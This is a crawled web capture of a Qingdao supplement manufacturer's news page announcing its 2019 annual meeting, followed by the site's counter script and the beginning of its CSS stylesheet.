

--- FILE ---
content_type: text/html
request_url: https://nutralong.com/html/news/new/110.html
body_size: 4485
content:
<!doctype html>

<html lang="zh-CN">

<head>

	<meta charset="utf-8">

	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">

	<meta http-equiv="X-UA-Compatible" content="ie=edge">

	<title>Nutralong's Annual Meeting for 2019-News-Nutralong, Nutritional Supplement, Contract Manufacturer</title>

	<meta name="keywords" content="" />

	<meta name="Description" content="With the dust setling by the end of 2019,it is fime to relect on what has utralong team achieved in the past whole year. As Nutralong&amp;#39;s aiways serious atitudfor work,we fuly and obiectively reviewed our mprovements of 2019. We are delighted with significant increases in business year on year and presented ourvision for the next 12 morths.Nutralong s a young and dynamic company with rapid growth. Now we are pleased to announce that in 220 we wil step into the 10th year. this is a fantastichon" />

	<!--Place favicon.ico in the root directory -->

	<link href="/public/files/image/favicon.ico" rel="shortcut icon" />


<link href="/public/files/css/common.css" rel="stylesheet"><link href="/public/files/css/vendor.css" rel="stylesheet"><link href="/public/files/css/08b4fcf5c232e00ac7659de08c02a440.css" rel="stylesheet"><script src="/public/files/js/rem.js"></script></head>

<body class="">
	<main class="comp-root">

		<div class="footer-tran">

			<header>
  <div class="header">
    <div class="logo"><a href="/"><img src="/public/files/image/logo.png" alt="Nutralong, Nutritional Supplement, Contract Manufacturer" title="Nutralong, Nutritional Supplement, Contract Manufacturer"></a></div>
    <ul class="menu">
                  <li>
        <div class="nav-title"><a href="/html/about/">About us</a></div>
      </li>
                  <li>
        <div class="nav-title"><a href="/html/Liposome/">Products</a></div>
        <div class="sub-nav">
                      <a href="/html/Liposome/">Main Products</a>
                      <a href="/html/products/joint_health/">Joint Health</a>
                      <a href="/html/products/sweeteners/">Sweeteners</a>
                      <a href="/html/products/amino_acids/">Amino Acids</a>
                      <a href="/html/products/vitamins/">Vitamins</a>
                      <a href="/html/products/minerals/">Minerals</a>
                      <a href="/html/products/specialty_nutrition/">Specialty Nutrition</a>
                      <a href="/html/products/Herbal_Extract/">Herbal Extract</a>
                  </div>
      </li>
                  <li>
        <div class="nav-title"><a href="/html/solutions/">Solutions</a></div>
        <div class="sub-nav">
                      <a href="/html/solutions/tablet/">Tablet</a>
                      <a href="/html/solutions/softgel/">Softgel</a>
                      <a href="/html/solutions/capsule/">Capsule</a>
                      <a href="/html/solutions/multivitamin_mineral_premix/">Multivitamin Mineral Premix</a>
                      <a href="/html/solutions/dilution_powder/">Dilution Powder</a>
                      <a href="/html/solutions/beadlet/">Beadlet</a>
                      <a href="/html/solutions/gummy/">Gummy</a>
                  </div>
      </li>
                  <li>
        <div class="nav-title"><a href="/html/quality/">Quality</a></div>
        <div class="sub-nav">
                      <a href="/html/Quality/quality_inspection/">Quality Inspection System</a>
                      <a href="/html/Quality/quality_management/">Supply Chain Management System</a>
                      <a href="/html/quality/quality_assurance/">Quality Assurance System</a>
                      <a href="/html/quality/quality_certificate/">Quality Certificate System</a>
                  </div>
      </li>
                  <li>
        <div class="nav-title"><a href="/html/news/events/">News</a></div>
        <div class="sub-nav">
                      <a href="/html/news/events/">Events</a>
                      <a href="/html/news/new/">News</a>
                  </div>
      </li>
                  <li>
        <div class="nav-title"><a href="/html/contact/">Contact us</a></div>
        <div class="sub-nav">
                  </div>
      </li>
                  <li>
        <div class="nav-title"><a href="mailto:info@nutralong.com"><i class="iconfont icon-youxiang"></i></a></div>
      </li>
    </ul>
  </div>
  <div class="menu-icon" data-open="cmenu">
    <div class="hamburger hamburger-11">
      <div></div>
    </div>
    <div class="hamburger-t">
      <span>menu</span><span>close</span>
    </div>
  </div>
  <div class="mob-header">
    <ul>
            <li>
        <div class="title"><a href="/">Home</a></div>
      </li>
                  <li>
        <div class="title"><a href="/html/about/">About us</a><i class="iconfont icon-youjiantou1"></i></div>
        <div class="sub-nav">
                      <a href="/html/about/#page2">Our Profile</a>
                      <a href="/html/about/#page3">Our Mission</a>
                      <a href="/html/about/#page4">Our Vision</a>
                      <a href="/html/about/#page5">Our Team</a>
                      <a href="/html/about/#page6">Our History</a>
                      <a href="/html/about/#page7">Our Locations</a>
                      <a href="/html/about/#page8">Our Career</a>
                  </div>
      </li>
                  <li>
        <div class="title"><a href="/html/Liposome/">Products</a><i class="iconfont icon-youjiantou1"></i></div>
        <div class="sub-nav">
                      <a href="/html/Liposome/">Main Products</a>
                      <a href="/html/products/joint_health/">Joint Health</a>
                      <a href="/html/products/sweeteners/">Sweeteners</a>
                      <a href="/html/products/amino_acids/">Amino Acids</a>
                      <a href="/html/products/vitamins/">Vitamins</a>
                      <a href="/html/products/minerals/">Minerals</a>
                      <a href="/html/products/specialty_nutrition/">Specialty Nutrition</a>
                      <a href="/html/products/Herbal_Extract/">Herbal Extract</a>
                  </div>
      </li>
                  <li>
        <div class="title"><a href="/html/solutions/">Solutions</a><i class="iconfont icon-youjiantou1"></i></div>
        <div class="sub-nav">
                      <a href="/html/solutions/tablet/">Tablet</a>
                      <a href="/html/solutions/softgel/">Softgel</a>
                      <a href="/html/solutions/capsule/">Capsule</a>
                      <a href="/html/solutions/multivitamin_mineral_premix/">Multivitamin Mineral Premix</a>
                      <a href="/html/solutions/dilution_powder/">Dilution Powder</a>
                      <a href="/html/solutions/beadlet/">Beadlet</a>
                      <a href="/html/solutions/gummy/">Gummy</a>
                  </div>
      </li>
                  <li>
        <div class="title"><a href="/html/quality/">Quality</a><i class="iconfont icon-youjiantou1"></i></div>
        <div class="sub-nav">
                      <a href="/html/Quality/quality_inspection/">Quality Inspection System</a>
                      <a href="/html/Quality/quality_management/">Supply Chain Management System</a>
                      <a href="/html/quality/quality_assurance/">Quality Assurance System</a>
                      <a href="/html/quality/quality_certificate/">Quality Certificate System</a>
                  </div>
      </li>
                  <li>
        <div class="title"><a href="/html/news/events/">News</a><i class="iconfont icon-youjiantou1"></i></div>
        <div class="sub-nav">
                      <a href="/html/news/events/">Events</a>
                      <a href="/html/news/new/">News</a>
                  </div>
      </li>
                  <li>
        <div class="title"><a href="/html/contact/">Contact us</a></div>
      </li>
                </ul>
  </div>
  <div class="mask"></div>
</header>

			<div class="news-subnav">

				
					<a href="/html/news/events/" class=""><i class="iconfont icon-ICAtubiao_huodongricheng"></i><span>Events</span></a>

					
					
					<a href="/html/news/new/" class="active"><i class="iconfont icon-xinwen_o"></i><span>News</span></a>

					
					
			</div>

			<div class="article-cont">

				<h1 class="article-title">Nutralong's Annual Meeting for 2019</h1>

				<div class="article-info">

					<div class="date">2020-01-21</div>

					<div class="num"><script src="/index/click/archives/aid/110/view/1.html" type='text/javascript' language="javascript"></script></div>

				</div>

				<div class="article">

					<div class="cont"><p><img src="/public/files/image/article_article_img9.jpg" alt=""/></p><p>As the dust settles at the end of 2019, it is time to reflect on the achievements of the Nutralong team over the past year. With our commitment to a serious attitude towards work, we conducted a thorough and objective review of our progress in 2019. We are delighted to note significant year-on-year growth in our business and have presented our vision for the upcoming 12 months.</p><p>Nutralong is a young and dynamic company experiencing rapid growth. We are pleased to announce that in 2020, we will embark on our 10th year. This milestone is a fantastic honor and achievement, clearly reflecting the hard work and exceptional contributions from everyone within the company.</p><p>We would like to express our gratitude to all team members for their dedication and also extend our heartfelt appreciation to our supportive and valued customers. We aspire to gain even more recognition for Nutralong in the future and continue creating value for all.</p></div>

				</div>

			</div>

		</div>

	</main>

	<div class="fixed-footer comp-root">

		<footer>
  <div class="footer-nav">
    <ul>
                  <li>
        <div class="title"><a href="/html/about/">About us</a></div>
        <div class="sub-nav">
                      <a href="/html/about/#page2"><span>Our Profile</span></a>
                      <a href="/html/about/#page3"><span>Our Mission</span></a>
                      <a href="/html/about/#page4"><span>Our Vision</span></a>
                      <a href="/html/about/#page5"><span>Our Team</span></a>
                      <a href="/html/about/#page6"><span>Our History</span></a>
                      <a href="/html/about/#page7"><span>Our Locations</span></a>
                      <a href="/html/about/#page8"><span>Our Career</span></a>
                  </div>
      </li>
                  <li>
        <div class="title"><a href="/html/Liposome/">Products</a></div>
        <div class="sub-nav">
                      <a href="/html/Liposome/"><span>Main Products</span></a>
                      <a href="/html/products/joint_health/"><span>Joint Health</span></a>
                      <a href="/html/products/sweeteners/"><span>Sweeteners</span></a>
                      <a href="/html/products/amino_acids/"><span>Amino Acids</span></a>
                      <a href="/html/products/vitamins/"><span>Vitamins</span></a>
                      <a href="/html/products/minerals/"><span>Minerals</span></a>
                      <a href="/html/products/specialty_nutrition/"><span>Specialty Nutrition</span></a>
                      <a href="/html/products/Herbal_Extract/"><span>Herbal Extract</span></a>
                  </div>
      </li>
                  <li>
        <div class="title"><a href="/html/solutions/">Solutions</a></div>
        <div class="sub-nav">
                      <a href="/html/solutions/tablet/"><span>Tablet</span></a>
                      <a href="/html/solutions/softgel/"><span>Softgel</span></a>
                      <a href="/html/solutions/capsule/"><span>Capsule</span></a>
                      <a href="/html/solutions/multivitamin_mineral_premix/"><span>Multivitamin Mineral Premix</span></a>
                      <a href="/html/solutions/dilution_powder/"><span>Dilution Powder</span></a>
                      <a href="/html/solutions/beadlet/"><span>Beadlet</span></a>
                      <a href="/html/solutions/gummy/"><span>Gummy</span></a>
                  </div>
      </li>
                  <li>
        <div class="title"><a href="/html/quality/">Quality</a></div>
        <div class="sub-nav">
                      <a href="/html/Quality/quality_inspection/"><span>Quality Inspection System</span></a>
                      <a href="/html/Quality/quality_management/"><span>Supply Chain Management System</span></a>
                      <a href="/html/quality/quality_assurance/"><span>Quality Assurance System</span></a>
                      <a href="/html/quality/quality_certificate/"><span>Quality Certificate System</span></a>
                  </div>
      </li>
                  <li>
        <div class="title"><a href="/html/news/events/">News</a></div>
        <div class="sub-nav">
                      <a href="/html/news/events/"><span>Events</span></a>
                      <a href="/html/news/new/"><span>News</span></a>
                  </div>
      </li>
                      </ul>
  </div>
  <div class="footer">
    <div class="footer-logo">
      <a href="/"><img src="/public/files/image/logo_white.png" alt="Nutralong, Nutritional Supplement, Contract Manufacturer" title="Nutralong, Nutritional Supplement, Contract Manufacturer"></a>
    </div>
    <div class="footer-contact">
      <div class="desc">
        <div class="item">
          <p class="title"><b>Global Headquarters<br>Qingdao Nutralong Pharmachem Co., Ltd</b></p>
          <p>Add: Hisense Chuangzhi Valley, No. 20 Zhuzhou Road, Qingdao, China 266101</p>
          <p>Tel: <a href="tel:+8653255576012">+86-532-5557 6012</a></p>
          <p>Fax: +86-532-5557 6010</p>
          <p>Email: <a href="mailto:info@nutralong.com">info@nutralong.com</a></p>
        </div>
        <div class="item">
          <div>
            <p class="title"><b>American Service Center</b></p>
            <p>Add: 3681 Walnut Ave, Chino CA 91710</p>
            <p>Tel: <a href="tel:+13146807694">+1 314 680 7694 </a></p>
          </div>
          <div>
            <p class="title"><b>European Service Center</b></p>
            <p>Add: Marco Polostraat 2‑14, 3165 AL ,Rotterdam, The Netherlands</p>
            <p>Tel: <a href="tel:+351 913746624">+351 913746624</a></p>
          </div>
        </div>
      </div>
      <div class="link">
        <a href="https://www.ingredientsnetwork.com/qingdao-nutralong-pharmachem-co-ltd-comp309060.html" target="_blank"><img src="/public/files/image/footer_logo1.png" alt=""></a>
        <a href="https://nutrainbiotech.com/" target="_blank"><img src="/public/files/image/footer_logo2.png" alt=""></a>
        <a href="https://www.europages.co.uk/QINGDAO-NUTRALONG-PHARMACHEM-CO-LTD/00000005502661-001.html" target="_blank"><img src="/public/files/image/footer_logo3.png" alt=""></a>
      </div>
    </div>
    <div class="footer-copyright">
      <div class="icon">
        <a href="https://www.linkedin.com/company/nutralong/?viewAsMember=true" target="_blank"><i class="iconfont icon-lingying"></i></a>
        <a href="skype:jason.nutralong" target="_blank"><i class="iconfont icon-skype-fill"></i></a>
        <a href="whatsapp://send?phone=8617685517932"><i class="iconfont icon-whatsapp"></i></a>
      </div>
      <div class="t">Copyright <script language="JavaScript">var today = new Date();document.write(today.getFullYear())</script> <br>
        <a href="/">Qingdao Nutralong Pharmachem Co., Ltd.</a> <br>
        AlI Rights Reserved
        </div>
      <div class="link">
        <a href="javascript:void(0);" data-open="map" class="site-map">Sitemap</a><span class="site-map">|</span>
        <a href="https://www.leadto.com.cn/" target="_blank">Designed by LTD</a>
      </div>
    </div>
  </div>
</footer>
<script>
  document.addEventListener('contextmenu', function(e) {
    e.preventDefault();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0ES2CKPC4M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0ES2CKPC4M');
</script>

	</div>

	

  <aside class="jason-map">
  <div class="jason-map-content">
    <h3 class="jason-map-heading">Nutralong, Nutritional Supplement, Contract Manufacturer</h3>
    <div>
                  <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/html/about/">About us</a></h4>
        <ul class="jason-map-ilist">
                      <li><a href="/html/about/#page2">Our Profile</a></li>
                      <li><a href="/html/about/#page3">Our Mission</a></li>
                      <li><a href="/html/about/#page4">Our Vision</a></li>
                      <li><a href="/html/about/#page5">Our Team</a></li>
                      <li><a href="/html/about/#page6">Our History</a></li>
                      <li><a href="/html/about/#page7">Our Locations</a></li>
                      <li><a href="/html/about/#page8">Our Career</a></li>
                  </ul>
      </div>
                  <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/html/Liposome/">Products</a></h4>
        <ul class="jason-map-ilist">
                      <li><a href="/html/Liposome/">Main Products</a></li>
                      <li><a href="/html/products/joint_health/">Joint Health</a></li>
                      <li><a href="/html/products/sweeteners/">Sweeteners</a></li>
                      <li><a href="/html/products/amino_acids/">Amino Acids</a></li>
                      <li><a href="/html/products/vitamins/">Vitamins</a></li>
                      <li><a href="/html/products/minerals/">Minerals</a></li>
                      <li><a href="/html/products/specialty_nutrition/">Specialty Nutrition</a></li>
                      <li><a href="/html/products/Herbal_Extract/">Herbal Extract</a></li>
                  </ul>
      </div>
                  <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/html/solutions/">Solutions</a></h4>
        <ul class="jason-map-ilist">
                      <li><a href="/html/solutions/tablet/">Tablet</a></li>
                      <li><a href="/html/solutions/softgel/">Softgel</a></li>
                      <li><a href="/html/solutions/capsule/">Capsule</a></li>
                      <li><a href="/html/solutions/multivitamin_mineral_premix/">Multivitamin Mineral Premix</a></li>
                      <li><a href="/html/solutions/dilution_powder/">Dilution Powder</a></li>
                      <li><a href="/html/solutions/beadlet/">Beadlet</a></li>
                      <li><a href="/html/solutions/gummy/">Gummy</a></li>
                  </ul>
      </div>
                  <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/html/quality/">Quality</a></h4>
        <ul class="jason-map-ilist">
                      <li><a href="/html/Quality/quality_inspection/">Quality Inspection System</a></li>
                      <li><a href="/html/Quality/quality_management/">Supply Chain Management System</a></li>
                      <li><a href="/html/quality/quality_assurance/">Quality Assurance System</a></li>
                      <li><a href="/html/quality/quality_certificate/">Quality Certificate System</a></li>
                  </ul>
      </div>
                  <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/html/news/events/">News</a></h4>
        <ul class="jason-map-ilist">
                      <li><a href="/html/news/events/">Events</a></li>
                      <li><a href="/html/news/new/">News</a></li>
                  </ul>
      </div>
                  <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/html/contact/">Contact us</a></h4>
        <ul class="jason-map-ilist">
                  </ul>
      </div>
                </div>
    <div class="jason-map-footer">
      <h5><a href="/">Qingdao Nutralong Pharmachem Co., Ltd.</a></h5>
      <h5>AlI Rights Reserved</h5>
      <p class="mt-xs-10"><a href="https://beian.miit.gov.cn/" target="_blank">鲁ICP备18041297号</a></p>
      <p><a href="https://www.leadto.com.cn/" target="_blank">Designed by LTD</a></p>
    </div>
  </div>
</aside>



<script type="text/javascript" src="/public/files/js/common.js"></script><script type="text/javascript" src="/public/files/js/vendor.js"></script><script type="text/javascript" src="/public/files/js/main.js"></script><script type="text/javascript" src="/public/files/js/08b4fcf5c232e00ac7659de08c02a440.js"></script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nutralong.com/index/click/archives/aid/110/view/1.html
body_size: 49
content:
document.write('582');


--- FILE ---
content_type: text/css
request_url: https://nutralong.com/public/files/css/common.css
body_size: 113917
content:
@font-face {
  font-family: "iconfont"; /* Project id 3837433 */
  src: url([data-uri]) format('woff2'),
       url([data-uri]) format('woff'),
       url([data-uri]) format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-lingying:before {
  content: "\e6af";
}

.icon-tishi:before {
  content: "\e648";
}

.icon-fuwu:before {
  content: "\e606";
}

.icon-flow-others:before {
  content: "\e65b";
}

.icon-wailian_icon:before {
  content: "\e63e";
}

.icon-chakan2:before {
  content: "\e605";
}

.icon-whatsapp:before {
  content: "\e646";
}

.icon-skype-fill:before {
  content: "\e882";
}

.icon-xiangxia:before {
  content: "\e636";
}

.icon-guanbi:before {
  content: "\e60e";
}

.icon-danchuang:before {
  content: "\e842";
}

.icon-zhankai:before {
  content: "\e626";
}

.icon-xiazai:before {
  content: "\e60b";
}

.icon-xiazai1:before {
  content: "\e65c";
}

.icon-xinwen_o:before {
  content: "\ebca";
}

.icon-ICAtubiao_huodongricheng:before {
  content: "\e60a";
}

.icon-jianzhu:before {
  content: "\e604";
}

.icon-ditu-dibiao:before {
  content: "\e608";
}

.icon-cangku3:before {
  content: "\e6b9";
}

.icon-gongchang:before {
  content: "\e83b";
}

.icon-right-arrow:before {
  content: "\e603";
}

.icon-youjiantou1:before {
  content: "\e602";
}

.icon-youjiantou_:before {
  content: "\e68c";
}

.icon-youxiang:before {
  content: "\e62a";
}

.icon-youjiantou:before {
  content: "\ee39";
}

.icon-arrow-downward:before {
  content: "\e600";
}

.icon-arrow-downward1:before {
  content: "\e601";
}


/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}main{display:block}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none;color:inherit}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}body,dd,dl,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}ol,ul{padding:0;list-style:none}h1,h2,h3,h4,h5,h6{font-weight:400;font-size:inherit}input::-webkit-input-placeholder{line-height:normal}textarea{resize:none}.hamburger{display:block;cursor:pointer;background-color:rgba(0,0,0,0);overflow:visible;position:relative;width:23px;height:14px}.hamburger>div,.hamburger>view{display:block;top:50%;margin-top:-1px}.hamburger>div,.hamburger>div:after,.hamburger>div:before,.hamburger>view,.hamburger>view:after,.hamburger>view:before{width:23px;height:2px;background-color:#085039;border-radius:0;position:absolute;-webkit-transition-property:all;-o-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;-o-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.hamburger>div:after,.hamburger>div:before,.hamburger>view:after,.hamburger>view:before{content:"";display:block}.hamburger>div:before,.hamburger>view:before{top:-6px}.hamburger>div:after,.hamburger>view:after{bottom:-6px}.hamburger.hamburger-1>div,.hamburger.hamburger-1>view{top:auto;bottom:0;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;-o-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-o-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-1>div:after,.hamburger.hamburger-1>view:after{top:-12px;-webkit-transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear,background-color .3s linear;-o-transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear,background-color .3s linear;-moz-transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear,background-color .3s linear;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear,background-color .3s linear}.hamburger.hamburger-1>div:before,.hamburger.hamburger-1>view:before{-webkit-transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.55,.055,.675,.19);-o-transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,background-color .3s linear,-o-transform .15s cubic-bezier(.55,.055,.675,.19);-moz-transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-moz-transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19),background-color .3s linear;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-webkit-transform .15s cubic-bezier(.55,.055,.675,.19),-moz-transform .15s cubic-bezier(.55,.055,.675,.19),-o-transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-1.active>div,.hamburger.hamburger-1.active view{-webkit-transform:translate3d(0,-6px,0) rotate(-45deg);-moz-transform:translate3d(0,-6px,0) rotate(-45deg);transform:translate3d(0,-6px,0) rotate(-45deg);-webkit-transition-delay:.32s;-moz-transition-delay:.32s;-o-transition-delay:.32s;transition-delay:.32s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger.hamburger-1.active>div:after,.hamburger.hamburger-1.active view:after{top:0;opacity:0;-webkit-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s,background-color .3s linear;-o-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s,background-color .3s linear;-moz-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s,background-color .3s linear;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s,background-color .3s linear}.hamburger.hamburger-1.active>div:before,.hamburger.hamburger-1.active view:before{top:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.215,.61,.355,1) .42s;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.215,.61,.355,1) .42s;-o-transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,background-color .3s linear,-o-transform .15s cubic-bezier(.215,.61,.355,1) .42s;-moz-transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s,background-color .3s linear,-moz-transform .15s cubic-bezier(.215,.61,.355,1) .42s;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s,background-color .3s linear;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.215,.61,.355,1) .42s,-moz-transform .15s cubic-bezier(.215,.61,.355,1) .42s,-o-transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger.hamburger-2>div,.hamburger.hamburger-2>view{top:auto;bottom:0;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;-o-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-o-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-2>div:after,.hamburger.hamburger-2>view:after{top:-12px;-webkit-transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear,background-color .3s linear;-o-transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear,background-color .3s linear;-moz-transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear,background-color .3s linear;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear,background-color .3s linear}.hamburger.hamburger-2>div:before,.hamburger.hamburger-2>view:before{-webkit-transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,background-color .3s linear,-webkit-transform .15s cubic-bezier(.55,.055,.675,.19);-o-transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,background-color .3s linear,-o-transform .15s cubic-bezier(.55,.055,.675,.19);-moz-transition:top .12s 